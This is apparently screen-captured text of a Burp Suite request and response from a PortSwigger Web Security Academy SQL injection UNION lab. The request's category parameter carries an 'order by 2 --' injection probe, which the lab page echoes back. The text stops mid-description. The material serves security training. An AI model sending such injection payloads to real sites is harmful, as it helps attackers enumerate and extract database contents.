 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+order+by+2+-- HTTP/1.1
2 Host: ace41fd71f0af7fbc0d90a6b00780092.web-security-academy.net
3 Cookie: session=H35n25cccKtsbtCbMX7JAAIuObIjRg99
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace41fd71f0af7fbc0d90a6b00780092.web-security-academy.net/filter?category=Clothing%2
c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Pets' order by 2 --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at
competitive prices. Starting with our best seller, the Balloon Ride. A large collection of helium-filled
balloons will be attached with a harness to your dog, once we are confident we have enough power for
takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds